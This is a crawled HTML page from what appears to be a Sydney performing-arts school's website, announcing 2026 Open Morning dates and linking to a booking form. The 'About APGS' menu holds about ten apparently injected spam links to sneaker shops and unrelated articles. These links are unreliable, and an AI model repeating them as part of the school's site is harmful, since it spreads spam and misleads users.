

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.apgs.nsw.edu.au/index.php/enrolment/open-days/open-morning
body_size: 10138
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="en-gb"> <![endif]-->
<!--[if IE 7]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9 lt-ie8"  lang="en-gb"> <![endif]-->
<!--[if IE 8]>         <html prefix="og: http://ogp.me/ns#" class="no-js lt-ie9"  lang="en-gb"> <![endif]-->
<!--[if gt IE 8]><!--> <html prefix="og: http://ogp.me/ns#" class="no-js" lang="en-gb"> <!--<![endif]-->
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta http-eqiv="Expires" content="30" />
  		<script src="https://assets.juicer.io/embed.js" type="text/javascript"></script>
  		<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11304439504">
        </script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());



        gtag('config', 'AW-11304439504');
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-S9EEDZ0WGE"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());



        gtag('config', 'G-S9EEDZ0WGE');
        </script>
        <link href="https://assets.juicer.io/embed.css" media="all" rel="stylesheet" type="text/css" />
        <base href="https://www.apgs.nsw.edu.au/index.php/enrolment/open-days/open-morning" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="ampa, academy, music, dance, drama, music theatre, music performance, singing, vocal, guitar, bass, jazz, classical, production, music course, study music, dance course, audio engineering, music composition, audio production, drama course, music career, college, performing arts, music degree, dance academy, music academy, sydney" />
	<meta name="title" content="Open Morning" />
	<meta property="og:url" content="https://www.apgs.nsw.edu.au/index.php/enrolment/open-days/open-morning" />
	<meta property="og:title" content="Open Morning" />
	<meta property="og:type" content="article" />
	<meta property="og:description" content="APGS Open Mornings - Book Now!  https://form.jotform.com/243388652608870 BOOK AN OPEN MORNING   APGS offers Open Morning talks and tours of..." />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="description" content="APGS Open Mornings - Book Now!  https://form.jotform.com/243388652608870 BOOK AN OPEN MORNING   APGS offers Open Morning talks and tours of..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Open Morning</title>
	<link href="/templates/shaper_university/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?11147f7ea8a503a00f3de92d6c38dc01" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_university/css/k2.css" rel="stylesheet" type="text/css" />
	<link href="https://www.apgs.nsw.edu.au/plugins/system/shadowbox/shadowbox/examples/build/shadowbox.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_university/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_university/css/bootstrap-responsive.min.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/helix/css/font-awesome.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arial" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arial:200,200,200,200,200,200" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Arial:8px" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_university/css/mobile-menu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_university/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_university/css/presets/preset1.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
.container{max-width:1170px}body{font-family:'Arial';}h1, h2, h3, h4, h5, h6{font-family:'Arial';}p{font-family:'Arial';}
#sp-header-wrapper{background: rgba(95, 88, 88, 0.94) !important; }

#sp-menu-wrapper{background: rgb(9, 9, 9) !important; }

#sp-header-wrapper{background: rgba(95, 88, 88, 0.94) !important; }

#sp-menu-wrapper{background: rgb(9, 9, 9) !important; }

#sp-header-wrapper{background: rgba(95, 88, 88, 0.94) !important; }

#sp-menu-wrapper{background: rgb(9, 9, 9) !important; }

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"f5ecd9d59118a2f440a5e0b5bec63b6b","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.7&amp;sitepath=/" type="text/javascript"></script>
	<script src="https://www.apgs.nsw.edu.au/plugins/system/shadowbox/shadowbox/min/index.php?g=sb&ad=base&lan=en&play=img-swf-flv-qt-wmp-iframe" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11147f7ea8a503a00f3de92d6c38dc01" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/modernizr-2.6.2.min.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/helix.core.js" type="text/javascript"></script>
	<script src="/plugins/system/helix/js/menu.js" type="text/javascript"></script>
	<script src="/templates/shaper_university/js/fixed-menu.js" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		spnoConflict(function($){

					function mainmenu() {
						$('.sp-menu').spmenu({
							startLevel: 0,
							direction: 'ltr',
							initOffset: {
								x: 0,
								y: 4
							},
							subOffset: {
								x: 0,
								y: 0
							},
							center: 0
						});
			}

			mainmenu();

			$(window).on('resize',function(){
				mainmenu();
			});


			});
	</script>
	<script type="text/javascript">Shadowbox.init();</script>

        
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-KCBSTNL8');</script>



</head>

    
    <body  class="item subpage  ltr preset1 menu-open-morning responsive bg hfeed  clearfix">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCBSTNL8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<div class="body-innerwrapper">
        <!--[if lt IE 8]>
        <div class="chromeframe alert alert-danger" style="text-align:center">You are using an <strong>outdated</strong> browser. Please <a rel="nofollow" target="_blank" href="http://browsehappy.com/">upgrade your browser</a> or <a rel="nofollow" target="_blank" href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</div>
        <![endif]-->
        <header id="sp-header-wrapper" 
                class=" hidden-desktop hidden-phone hidden-tablet"><div class="container"><div class="row-fluid" id="header">
<div id="sp-logo" class="span12"><div class="logo-wrapper"><a href="/"><img alt="" class="image-logo" src="/images/mlogo.png" /></a></div></div>
</div></div></header><section id="sp-menu-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="menu">
<div id="sp-logo" class="span1 visible-tablet visible-phone"><div class="logo-wrapper"><a href="/"><img alt="" class="image-logo" src="/images/mlogo.png" /></a></div></div>

<div id="sp-menu" class="span9">	


			<div id="sp-main-menu" class="visible-desktop">
				<ul class="sp-menu level-0"><li class="menu-item first"><a href="https://www.apgs.nsw.edu.au/" class="menu-item first" ><span class="menu"><img class="menu-image" src="https://www.apgs.nsw.edu.au/images/logo.png" alt=" " /><span class="menu-title">&nbsp;</span></span></a></li><li class="menu-item parent "><a href="/index.php/about-apgs" class="menu-item parent " ><span class="menu"><span class="menu-title">ABOUT APGS</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="keys_words menu-item"><a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">air jordan 1 low outlet
 </span></span></a></li><li class="keys_words menu-item"><a href="https://www.ida-step.net/ffebdgsshop/aksesuary/vsi-sumky/sumky/150130417-sumka-jordan-monogram-original" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">&#1057;&#1091;&#1084;&#1082;&#1072; jordan monogram, &#1086;&#1088;&#1080;&#1075;&#1080;&#1085;&#1072;&#1083; &mdash; &#1094;&#1077;&#1085;&#1072; 8000 &#1075;&#1088;&#1085; &#1074; &#1082;&#1072;&#1090;&#1072;&#1083;&#1086;&#1075;&#1077; &#1057;&#1091;&#1084;&#1082;&#1080; &#10003; &#1050;&#1091;&#1087;&#1080;&#1090;&#1100; &#1072;&#1082;&#1089;&#1077;&#1089;&#1089;&#1091;&#1072;&#1088;&#1099; &#1087;&#1086; &#1076;&#1086;&#1089;&#1090;&#1091;&#1087;&#1085;&#1086;&#1081; &#1094;&#1077;&#1085;&#1077; &#1085;&#1072; &#1064;&#1072;&#1092;&#1077;, Jordan 1 Low Lemonade W Gr , &#1059;&#1082;&#1088;&#1072;&#1080;&#1085;&#1072; #150130417
 </span></span></a></li><li class="keys_words menu-item"><a href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
 </span></span></a></li><li class="keys_words menu-item"><a href="https://www.ietp.com/fr/dfejcashop/" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">nike outlets sell jordan 1
 </span></span></a></li><li class="keys_words menu-item"><a href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
 </span></span></a></li><li class="keys_words menu-item"><a href="/index.php/bddjfashop" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">nike dunk high cargo khaki white </span></span></a></li><li class="keys_words menu-item"><a href="/index.php/bddfikshop" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">nike air force 1 </span></span></a></li><li class="keys_words menu-item"><a href="/index.php/bddjalshop" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">air jordan 4 white tech grey black fire red ct8527 100 release date </span></span></a></li><li class="keys_words menu-item"><a href="/index.php/bddfjwshop" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">air jordan release dates </span></span></a></li><li class="keys_words menu-item"><a href="/index.php/bddibgshop" class="keys_words menu-item" ><span class="keys_words menu"><span class="keys_words menu-title">Air Jordan 4 Canvas WMNS DQ4909 100 Release Date </span></span></a></li><li class="menu-item first"><a href="/index.php/about-apgs/location" class="menu-item first" ><span class="menu"><span class="menu-title">LOCATION </span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/school-accomplishments-news" class="menu-item" ><span class="menu"><span class="menu-title">HSC ACHIEVEMENTS</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/newsletter1" class="menu-item" ><span class="menu"><span class="menu-title">NEWSLETTER </span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/videos" class="menu-item" ><span class="menu"><span class="menu-title">VIDEOS</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/annual-report" class="menu-item" ><span class="menu"><span class="menu-title">ANNUAL REPORT</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/term-dates" class="menu-item" ><span class="menu"><span class="menu-title">TERM DATES</span></span></a></li><li class="menu-item"><a href="/index.php/about-apgs/policies" class="menu-item" ><span class="menu"><span class="menu-title">POLICIES</span></span></a></li><li class="menu-item last"><a href="/index.php/about-apgs/from-the-head-of-school" class="menu-item last" ><span class="menu"><span class="menu-title">FROM THE HEAD OF SCHOOL</span></span></a></li></ul></div></div></div></div></li><li class="menu-item active parent "><a href="/index.php/enrolment" class="menu-item active parent " ><span class="menu"><span class="menu-title">ENROLMENT</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first parent "><a href="/index.php/enrolment/enrolment-procedure" class="menu-item first parent " ><span class="menu"><span class="menu-title">ENROLMENT PROCEDURE</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/enrolment/enrolment-procedure/audition-dates" class="menu-item first" ><span class="menu"><span class="menu-title">AUDITION DATES</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/enrolment-procedure/enrolment-documents" class="menu-item" ><span class="menu"><span class="menu-title">ENROLMENT DOCUMENTS</span></span></a></li><li class="menu-item last"><a href="https://apgs.nsw.edu.au/php/Form_Application.php" class="menu-item last" ><span class="menu"><span class="menu-title">ENROL ONLINE</span></span></a></li></ul></div></div></div></div></li><li class="menu-item"><a href="/index.php/enrolment/fee" class="menu-item" ><span class="menu"><span class="menu-title">FEES</span></span></a></li><li class="menu-item active parent "><a href="/index.php/enrolment/open-days" class="menu-item active parent " ><span class="menu"><span class="menu-title">OPEN DAYS</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item active first"><a href="/index.php/enrolment/open-days/open-morning" class="menu-item active first" ><span class="menu"><span class="menu-title">OPEN MORNING</span></span></a></li><li class="menu-item last"><a href="/index.php/enrolment/open-days/private-tours" class="menu-item last" ><span class="menu"><span class="menu-title">PRIVATE TOURS</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="https://www.apgs.nsw.edu.au/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment" class="menu-item parent " ><span class="menu"><span class="menu-title">OVERSEAS STUDENTS</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment" class="menu-item first" ><span class="menu"><span class="menu-title">OVERSEAS ENROLMENT</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/2018-06-05-02-22-22/overseas-policies-procedures" class="menu-item" ><span class="menu"><span class="menu-title">OVERSEAS POLICIES &amp; PROCEDURES</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/2018-06-05-02-22-22/overseas-enrolment-documents" class="menu-item" ><span class="menu"><span class="menu-title">OVERSEAS ENROLMENT DOCUMENTS</span></span></a></li><li class="menu-item last"><a href="https://apgs.nsw.edu.au/php/Form_Application.php" class="menu-item last" ><span class="menu"><span class="menu-title">ENROL ONLINE</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/index.php/enrolment/scholarships" class="menu-item parent " ><span class="menu"><span class="menu-title">SCHOLARSHIPS</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/enrolment/scholarships/senior-scholarships" class="menu-item first" ><span class="menu"><span class="menu-title">SENIOR SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/academic-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">ACADEMIC SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/music-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">MUSIC SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/dance-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">DANCE SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/drama-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">DRAMA SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/visual-arts-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">VISUAL ARTS SCHOLARSHIPS</span></span></a></li><li class="menu-item"><a href="/index.php/enrolment/scholarships/indigenous-scholarships" class="menu-item" ><span class="menu"><span class="menu-title">INDIGENOUS SCHOLARSHIPS</span></span></a></li><li class="menu-item last"><a href="/index.php/enrolment/scholarships/director-scholarships" class="menu-item last" ><span class="menu"><span class="menu-title">DIRECTORS SCHOLARSHIP</span></span></a></li></ul></div></div></div></div></li><li class="menu-item"><a href="/index.php/enrolment/new-student-information" class="menu-item" ><span class="menu"><span class="menu-title">NEW STUDENT INFORMATION</span></span></a></li><li class="menu-item last"><a href="/index.php/enrolment/uniforms" class="menu-item last" ><span class="menu"><span class="menu-title">UNIFORM</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/index.php/learning" class="menu-item parent " ><span class="menu"><span class="menu-title">LEARNING</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/learning/curriculum-years-7-to-10" class="menu-item first" ><span class="menu"><span class="menu-title">CURRICULUM (YEARS 7 – 10)</span></span></a></li><li class="menu-item"><a href="/index.php/learning/curriculum-years-11-and-12" class="menu-item" ><span class="menu"><span class="menu-title">CURRICULUM (YEARS 11 &amp; 12)</span></span></a></li><li class="menu-item"><a href="https://learning.apgs.nsw.edu.au/login/index.php" class="menu-item" ><span class="menu"><span class="menu-title">ePAL</span></span></a></li><li class="menu-item last"><a href="/index.php/learning/student-wellbeing" class="menu-item last" ><span class="menu"><span class="menu-title">STUDENT WELL-BEING</span></span></a></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/index.php/community" class="menu-item parent " ><span class="menu"><span class="menu-title">COMMUNITY </span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first parent "><a class="menu-item first parent " ><span class="menu"><span class="menu-title">OUR STAFF</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/community/our-staff/executive-team" class="menu-item first" ><span class="menu"><span class="menu-title">EXECUTIVE TEAM</span></span></a></li><li class="menu-item"><a href="/index.php/community/our-staff/academic-staff" class="menu-item" ><span class="menu"><span class="menu-title">ACADEMIC STAFF</span></span></a></li><li class="menu-item last"><a href="/index.php/community/our-staff/performing-arts-staff" class="menu-item last" ><span class="menu"><span class="menu-title">PERFORMING ARTS STAFF</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last parent "><a class="menu-item last parent " ><span class="menu"><span class="menu-title">OUR FAMILIES</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/community/our-families/parent-liaison-committee" class="menu-item first" ><span class="menu"><span class="menu-title">PARENT LIAISON COMMITTEE</span></span></a></li></ul></div></div></div></div></li></ul></div></div></div></div></li><li class="menu-item parent "><a href="/index.php/creative-and-performing-arts" class="menu-item parent " ><span class="menu"><span class="menu-title">CAPA PROGRAM</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/creative-and-performing-arts/musical-theatre" class="menu-item first" ><span class="menu"><span class="menu-title">MUSICAL THEATRE</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/drama" class="menu-item" ><span class="menu"><span class="menu-title">DRAMA</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/music" class="menu-item" ><span class="menu"><span class="menu-title">MUSIC</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/visual-arts" class="menu-item" ><span class="menu"><span class="menu-title">VISUAL ARTS</span></span></a></li><li class="menu-item"><a href="/index.php/creative-and-performing-arts/dance" class="menu-item" ><span class="menu"><span class="menu-title">DANCE</span></span></a></li><li class="menu-item parent "><a href="/index.php/creative-and-performing-arts/creative-partnerships" class="menu-item parent " ><span class="menu"><span class="menu-title">CREATIVE PARTNERSHIPS </span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-2"><li class="menu-item first"><a href="/index.php/creative-and-performing-arts/creative-partnerships/ampa" class="menu-item first" ><span class="menu"><span class="menu-title">AMPA</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last"><a href="/index.php/creative-and-performing-arts/pa-faculty" class="menu-item last" ><span class="menu"><span class="menu-title">PA FACULTY</span></span></a></li></ul></div></div></div></div></li><li class="menu-item last parent "><a href="/index.php/contact-us" class="menu-item last parent " ><span class="menu"><span class="menu-title">CONTACT US</span></span></a><div class="sp-submenu"><div class="sp-submenu-wrap"><div class="sp-submenu-inner clearfix" style="width: 200px;"><div class="megacol col1 first" style="width: 200px;"><ul class="sp-menu level-1"><li class="menu-item first"><a href="/index.php/contact-us/general-enquiries" class="menu-item first" ><span class="menu"><span class="menu-title">GENERAL ENQUIRIES</span></span></a></li><li class="menu-item"><a href="/index.php/contact-us/attendance" class="menu-item" ><span class="menu"><span class="menu-title">ATTENDANCE</span></span></a></li><li class="menu-item last"><a href="/index.php/contact-us/employment" class="menu-item last" ><span class="menu"><span class="menu-title">EMPLOYMENT</span></span></a></li></ul></div></div></div></div></li></ul>        
			</div>  				
			</div>

<div id="sp-search" class="span2 custom-icon-width">

<div class="custom sp-social"  >
	<p><a rel="nofollow" class="youtube" href="https://www.youtube.com/channel/UCUWl1r-jCkbM24Zam3m1SPw" target="_blank"><i style="" class="icon-youtube-play "></i></a><a rel="nofollow" class="gplus" href="https://www.instagram.com/apgsaus/?hl=en" target="_blank"><i style="" class="icon-instagram "></i></a><a rel="nofollow" class="fb" href="https://www.facebook.com/APGS.Broadway/" target="_blank"><i style="" class="icon-facebook "></i></a></p></div>
</div>
</div></div></section><section id="sp-main-body-wrapper" 
                class=" "><div class="container"><div class="row-fluid" id="main-body">
<div id="sp-message-area" class="span12"><section id="sp-component-area-wrapper" 
                class=" "><div class="row-fluid" id="component-area">
<div id="sp-component-area" class="span12"><section id="sp-component-wrapper"><div id="sp-component"><div id="system-message-container">
	</div>


<!-- Start K2 Item Layout -->
<span id="startOfPageId231"></span>

<div id="k2Container" class="itemView">

	<!-- Plugins: BeforeDisplay -->
	
	<!-- K2 Plugins: K2BeforeDisplay -->
	
	<div class="itemHeader">


	  
		
		
<!-- Plugins: AfterDisplayTitle -->
  
  <!-- K2 Plugins: K2AfterDisplayTitle -->
  
	
	
	
  </div>
<!-- Header end -->
  



  <div class="itemBody">

	  <!-- 22Plugins: BeforeDisplayContent -->
	  
	  <!-- K2 Plugins: K2BeforeDisplayContent -->
	  
	  
	  	  <!-- Item text -->
	  <div class="itemFullText">
	  	<p><span style="font-size: 14pt; font-family: Acrom-Bold;">APGS Open Mornings - Book Now!&nbsp;</span></p>
<p><span style="background-color: #ffff00; font-size: 18pt;"><strong><a rel="nofollow" href="https://form.jotform.com/243388652608870"><span style="background-color: #ffff00;">https://form.jotform.com/243388652608870</span></a></strong></span></p>
<p><iframe src="https://www.youtube.com/embed/WaxWJw7-vEY" width="560" height="315" allowfullscreen="allowfullscreen" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"></iframe></p>
<div class="video-responsive" style="color: #7d7d7d; font-family: Arial;"><span style="color: #000000; font-family: Acrom-Bold; font-size: 12pt;"><strong>BOOK AN OPEN MORNING</strong></span></div>
<div class="video-responsive" style="color: #7d7d7d; font-family: Arial;">&nbsp;</div>
<div class="video-responsive" style="color: #7d7d7d; font-family: Arial;"><span style="font-size: 12pt; font-family: Acrom-Regular; color: #000000;">APGS offers Open Morning talks and tours of our campus. These can be beneficial for many reasons:</span></div>
<ul style="padding: 0px; margin: 0px 0px 10px 25px; color: #7d7d7d; font-family: Arial;">
<ul style="padding: 0px; margin: 0px 0px 0px 25px;">
<li style="line-height: 30px; color: #373737;"><span style="font-size: 12pt; font-family: Acrom-Regular; color: #000000;">Meet our Head of School, Head of Performing Arts and student representatives.</span></li>
<li style="line-height: 30px; color: #373737;"><span style="font-size: 12pt; font-family: Acrom-Regular; color: #000000;">Tour our Broadway campus and view our facilities.</span></li>
<li style="line-height: 30px; color: #373737;"><span style="font-size: 12pt; font-family: Acrom-Regular; color: #000000;">Have your questions and queries answered in relation to your child.</span></li>
</ul>
</ul>
<p><span style="font-family: Acrom-Regular; font-size: 10pt;">APGS is not quite like any other school you may have visited. The best way to understand how truly special our school is, is to see us in action. We are now hosting Open Mornings along with our Private Tours of the school.</span></p>
<p><span style="font-family: Acrom-Regular; font-size: 10pt;">At our Open Mornings you can expect to meet our Head of School, Head of Performing Arts and student representatives, view our facilities, and have all your questions answered.</span></p>
<p><strong>Open Morning Dates 2026</strong></p>
<ul>
<li><span style="font-size: 12pt;"><span style="font-family: Acrom-Regular;">Term 1 - Tuesday, 17 March&nbsp;</span></span></li>
<li><span style="font-size: 12pt;"><span style="font-family: Acrom-Regular;">Term 2 - Tuesday, 2 June</span></span></li>
<li><span style="font-size: 12pt;"><span style="font-family: Acrom-Regular;">Term 3 - Tuesday, 1 Septemer</span></span></li>
<li><span style="font-size: 12pt;"><span style="font-family: Acrom-Regular;">Term 4 - Tuesday, 3 November&nbsp;</span></span></li>
</ul>
<p><span style="font-size: 12pt;"><span style="font-family: Acrom-Regular;">Book Here:&nbsp;<span style="background-color: #ffff00;"><strong><span style="font-size: 14pt;"><a rel="nofollow" href="https://form.jotform.com/243388652608870"><span style="background-color: #ffff00;">https://form.jotform.com/243388652608870</span></a></span></strong></span></span></span></p>	  </div>
	  
		<div class="clr"></div>



	  
	

	  <!-- Plugins: AfterDisplayContent -->
	  
	  <!-- K2 Plugins: K2AfterDisplayContent -->
	  
	  <div class="clr"></div>
  </div>

	

	

  
  
  
	
  
	<div class="clr"></div>

  
  
  
  <!-- Plugins: AfterDisplay -->
  
  <!-- K2 Plugins: K2AfterDisplay -->
  
  
 
		<div class="itemBackToTop">
		<a class="k2Anchor" href="/index.php/enrolment/open-days/open-morning#startOfPageId231">
			back to top		</a>
	</div>
	
	<div class="clr"></div>
</div>
<!-- End K2 Item Layout -->


<script type="text/javascript">
window.addEvent('domready', function(){
	SqueezeBox.assign($$('a.k2Modal'), {
		parse: 'rel'
	});	
});
</script>
<!-- JoomlaWorks "K2" (v2.6.7) | Learn more about K2 at http://getk2.org -->

</div></section></div>
</div></section></div>
</div></div></section><section id="sp-footerlinks-wrapper" 
                class=" "><div class="row-fluid" id="footerlinks">
<div id="sp-footer3" class="span12">	<div class="module ftlogo">	
		<div class="mod-wrapper-flat clearfix">		
						

<div class="customftlogo"  >
	<div class="row-fluid px-2">
	<div class="col span2">
		<p>&nbsp;</p>
		<table border="0">
			<tbody>
				<tr>
					<td><span style="color: #000000; font-family: Acrom-Bold; font-size: 11pt;">About APGS</span>
					</td>
